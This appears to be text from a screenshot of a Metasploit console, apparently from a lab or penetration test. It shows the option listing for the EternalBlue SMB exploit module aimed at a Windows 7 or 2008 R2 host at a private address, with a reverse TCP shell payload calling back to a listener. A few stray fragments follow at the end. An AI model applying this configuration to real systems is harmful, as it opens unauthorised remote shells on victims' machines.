 htid exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 172.16.2.14 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.2.11 yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
htid exploit(windows/smb/ms17_010_eternalblue) >
#!
mount-
shared-